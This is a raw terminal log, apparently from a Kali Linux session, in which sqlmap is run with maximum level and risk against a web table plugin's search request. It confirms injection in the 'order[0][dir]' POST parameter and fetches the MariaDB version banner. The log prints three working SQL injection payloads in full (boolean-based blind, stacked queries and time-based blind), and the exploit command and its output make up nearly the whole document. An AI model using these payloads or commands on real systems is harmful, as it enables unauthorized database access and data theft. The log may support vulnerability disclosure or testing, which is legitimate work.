 root@kali:~# sqlmap -r search.req --level=5 --risk=3 --random-agent --dbms=mysql -p 'order[0][dir]' --banner
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:27:15 /2021-01-31/
[19:27:15] [INFO] parsing HTTP request from 'search.req'
[19:27:15] [INFO] fetched random HTTP User-Agent header value 'Opera/9.20 (X11; Linux i686; U; ru)' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[19:27:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: order[0][dir] (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: draw=15&columns[0][data]=0&columns[0][name]=wdt_ID&columns[0][searchable]=true&columns[0][orderable]=true&columns[0][search][value]=&columns[
0][search][regex]=false&columns[1][data]=1&columns[1][name]=name&columns[1][searchable]=true&columns[1][orderable]=true&columns[1][search][value]=test&col
umns[1][search][regex]=false&columns[2][data]=2&columns[2][name]=price&columns[2][searchable]=true&columns[2][orderable]=true&columns[2][search][value]=&c
olumns[2][search][regex]=true&order[0][column]=1&order[0][dir]=asc RLIKE (SELECT (CASE WHEN (9358=9358) THEN 0x617363 ELSE 0x28 END))&start=0&length=10&se
arch[value]=&search[regex]=false&wdtNonce=c474be8990&sRangeSeparator=|
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: draw=15&columns[0][data]=0&columns[0][name]=wdt_ID&columns[0][searchable]=true&columns[0][orderable]=true&columns[0][search][value]=&columns[
0][search][regex]=false&columns[1][data]=1&columns[1][name]=name&columns[1][searchable]=true&columns[1][orderable]=true&columns[1][search][value]=test&col
umns[1][search][regex]=false&columns[2][data]=2&columns[2][name]=price&columns[2][searchable]=true&columns[2][orderable]=true&columns[2][search][value]=&c
olumns[2][search][regex]=true&order[0][column]=1&order[0][dir]=asc;SELECT SLEEP(5)#&start=0&length=10&search[value]=&search[regex]=false&wdtNonce=c474be89
90&sRangeSeparator=|
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: draw=15&columns[0][data]=0&columns[0][name]=wdt_ID&columns[0][searchable]=true&columns[0][orderable]=true&columns[0][search][value]=&columns[
0][search][regex]=false&columns[1][data]=1&columns[1][name]=name&columns[1][searchable]=true&columns[1][orderable]=true&columns[1][search][value]=test&col
umns[1][search][regex]=false&columns[2][data]=2&columns[2][name]=price&columns[2][searchable]=true&columns[2][orderable]=true&columns[2][search][value]=&c
olumns[2][search][regex]=true&order[0][column]=1&order[0][dir]=asc AND (SELECT 3443 FROM (SELECT(SLEEP(5)))nAbp)&start=0&length=10&search[value]=&search[r
egex]=false&wdtNonce=c474be8990&sRangeSeparator=|
---
[19:27:15] [INFO] testing MySQL
[19:27:15] [INFO] confirming MySQL
[19:27:15] [INFO] the back-end DBMS is MySQL
[19:27:15] [INFO] fetching banner
[19:27:15] [INFO] resumed: 10.3.22-MariaDB-0+deb10u1
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
banner: '10.3.22-MariaDB-0+deb10u1'
[19:27:15] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/'
[*] ending @ 19:27:15 /2021-01-31/